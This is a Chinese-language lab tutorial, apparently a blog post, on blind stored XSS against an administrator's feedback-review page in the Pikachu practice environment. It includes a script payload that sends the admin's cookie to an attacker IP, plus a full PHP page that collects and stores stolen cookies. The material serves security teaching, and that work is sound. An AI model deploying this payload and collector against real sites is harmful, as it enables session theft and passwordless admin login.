什么是盲打?

就是提交的恶意js给后台,但前端是看不见的,我们就不知道这里是否有漏洞。

比如意见箱:

但是值得试试,因为一旦管理员进入后台查看,就会中招



我们这里重复做获取管理员cookie这个实验,获取了管理员的cookie危害很大,攻击者可以用这个管理员cookie免密登入:

目标主机:win10 192.168.56.133

攻击主机:win10 192.168.56.132

构造payload

<script>document.location = 'http://192.168.56.132/pika/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>

管理员登入后天后自动跳转到首页:

cookie.php

<?php

include_once '../inc/config.inc.php';

include_once '../inc/mysql.inc.php';

$link=connect();

//这个是获取cookie的api页面

if(isset($_GET['cookie'])){

$time=date('Y-m-d g:i:s');

$ipaddress=getenv ('REMOTE_ADDR');

$cookie=$_GET['cookie'];

$referer=$_SERVER['HTTP_REFERER'];

$useragent=$_SERVER['HTTP_USER_AGENT'];

$query="insert cookies(time,ipaddress,cookie,referer,useragent)

values('$time','$ipaddress','$cookie','$referer','$useragent')";

$result=mysqli_query($link, $query);

}

header("Location:http://192.168.56.133/pika/index.php");//重定向到首页

?>

攻击者获得管理员cookie:

本文介绍了一种称为盲打的攻击方式,通过在前端不可见的情况下提交恶意JS代码,利用意见箱等场景尝试获取后台管理员的Cookie,从而实现免密登录。实验展示了如何构造payload,并通过PHP页面收集管理员的Cookie。

本文介绍了一种称为盲打的攻击方式,通过在前端不可见的情况下提交恶意JS代码,利用意见箱等场景尝试获取后台管理员的Cookie,从而实现免密登录。实验展示了如何构造payload,并通过PHP页面收集管理员的Cookie。

377

377

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?